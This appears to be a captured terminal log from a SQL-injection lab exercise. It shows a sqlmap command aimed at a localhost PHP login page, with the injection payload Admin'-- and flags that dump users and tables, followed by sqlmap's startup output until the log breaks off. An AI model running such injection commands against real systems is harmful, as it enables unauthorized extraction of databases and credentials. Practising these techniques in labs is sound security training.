 ↑ ⧖ 123ms FAIL (1) ❯ py sqlmap.py -u "http://localhost:3128/unsafe_home.php?username=Admin'--&Password=" --level=5 --risk=3 --tables --users --dump
___
__H__
___ ___["]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:41:32 /2024-10-22/
[10:41:32] [WARNING] provided value for parameter 'Password' is empty. Please, always use only valid parameter values so sqlmap could be able to run prope
rly
[10:41:32] [INFO] testing connection to the target URL
[10:41:32] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=86e3mteubme...0s9g1h6ko1'). Do you want to use those [Y/n] y
[10:41:37] [INFO] testing if the target URL content is stable